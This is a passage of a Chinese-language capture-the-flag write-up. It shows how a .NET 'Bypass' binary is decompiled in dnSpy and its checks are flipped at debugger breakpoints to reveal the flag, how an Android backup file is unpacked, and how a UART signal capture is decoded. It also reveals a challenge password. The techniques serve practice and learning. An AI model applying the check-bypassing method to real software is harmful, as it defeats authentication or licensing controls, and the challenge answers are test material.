
可以看到,这里main函数多了很多的指令,也在字符串列表看到了程序的密码



密码为:Itz_0nLy_UD2
绕过
我在.exe文件上运行了file命令,只是为了双重检查它是否只是巧合的名字。
> file Bypass.exe
Bypass.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows
该文件看起来像一个真正的exe,特别是一个.NET应用程序。在搜索.NET反编译和反汇编的主题时,我找到了一些看起来很有帮助的应用程序。我经常看到提到的是Jetbrains的dotPeek和dnSpy。
我尝试用JetBrains dotPeek分析这个exe,但很快意识到它不能用于编辑反汇编的代码。我最终查看了dnSpy,这个工具专注于调试和.NET汇编代码编辑。
在dnSpy中加载了这个exe,并在HTBChallenge.exe下展开树之后,我打开了class 0,其中包含以下内容:
using System;
// Token: 0x02000002 RID: 2
public class 0
{
// Token: 0x06000002 RID: 2 RVA: 0x00002058 File Offset: 0x00000258
public static void 0()
{
bool flag = global::0.1();
bool flag2 = flag;
if (flag2)
{
global::0.2();
}
else
{
Console.WriteLine(5.0);
global::0.0();
}
}
// Token: 0x06000003 RID: 3 RVA: 0x00002090 File Offset: 0x00000290
public static bool 1()
{
Console.Write(5.1);
string text = Console.ReadLine();
Console.Write(5.2);
string text2 = Console.ReadLine();
return false;
}
// Token: 0x06000004 RID: 4 RVA: 0x000020C8 File Offset: 0x000002C8
public static void 2()
{
string <<EMPTY_NAME>> = 5.3;
Console.Write(5.4);
string b = Console.ReadLine();
bool flag = <<EMPTY_NAME>> == b;
if (flag)
{
Console.Write(5.5 + global::0.2 + 5.6);
}
else
{
Console.WriteLine(5.7);
global::0.2();
}
}
// Token: 0x04000001 RID: 1
public static string 0;
// Token: 0x04000002 RID: 2
public static string 1;
// Token: 0x04000003 RID: 3
public static string 2 = 5.8;
}
通过在方法0.0的以下行设置断点:
if (flag2)
以及在方法0.2的以下行设置断点:
if (flag)
我能够停止执行并将标志值更改为true,从而强制执行以下行:
Console.Write(5.5 + global::0.2 + 5.6);
我发现在我能够检索到flag之前应用程序就退出了,所以我在0.2的末尾添加了一个额外的断点来停止流程。
Enter a username: ben
Enter a password: ben
Please Enter the secret Key: test
Nice here is the Flag:HTB{。。。}
如你所见,输入到应用程序的值可以是任意的,只要满足条件。
简易加密
点这里看英文wp
MOBILE
Cat

你将得到一个名为“cat”的文件,它将没有任何扩展名,如下图所示:
借助rename命令,将该文件的扩展名更改为rar,如下图所示:
提取文件,你将得到一个Cat.ab文件,如下图1.5所示:
这个.ab文件是Android备份文件。要了解有关AB文件的更多信息,点击这里。为了提取.ab文件,我将使用的工具是Android Backup Toolkit。
下载该工具包并运行以下命令,如图所示:
java -jar abe.jar unpack cat.ab cat.rar

在运行命令之前,我已经将工具包和cat.ab文件放在同一个文件夹中。
现在转到文件夹,你会在那里看到cat.rar文件,然后进行提取。
现在让我们进入“cat”目录。

让我们首先探索“shared”文件夹。在“shared”文件夹内,所有文件夹都是空的,除了“Pictures”文件夹。让我们探索这个文件夹。

这个文件夹包含所有猫的图片,除了一张名为“IMAG0004.jpg”的图片。让我们打开这张图片。

flag就在这里
HARDWARE
Debug界面
我们得到了文件 debugging_interface_signal.sal,我们运行命令 file debugging_interface_signal.sal,得到以下结果:
debugging_interface_signal.sal: Zip archive data, at least v2.0 to extract
让我们提取文件,然后我们将得到两个文件:
digital-0.bin
meta.json
让我们用hexdump打开 digital-0.bin:hexdump -C digital-0.bin,我们注意到文件的头部:
00000000 3c 53 41 4c 45 41 45 3e 01 00 00 00 64 00 00 00 |<SALEAE>....d...|
看起来这个文件可以用著名的逻辑分析仪 SALEAE 打开。
我们可以下载一个免费版本,安装它,打开它,然后打开文件 debugging_interface_signal.sal。
我们在右上角的Analyzer选项卡中打开:

我们注意到我们只有一个通道(通道0),所以很可能使用的是UART调试接口,所以我们会在右上角选择Async Serial:


一旦点击,将弹出一个对话框,我们可以从输入通道中选择通道0:
现在我们需要选择一个合适的比特率,因此我们需要计算它。
为了计算比特率,我们要缩放到数据的开头(通道0),将鼠标悬停在第一个数据块的上方:

我们注意到的值是32.02微秒,这是微秒,所以我们只需将其除以1000000以获得每秒的传输速率,即1000000 / 32.02 = 31230
好的,现在我们有了每秒的比特率。
现在我们可以在Async Serial设置中输入它:

然后我们点击保存。
现在数据将使用我们的新比特率进行解码,如果我们打开终端,就可以以更好的格式看到数据:

我们向下滚动,就能看到 flag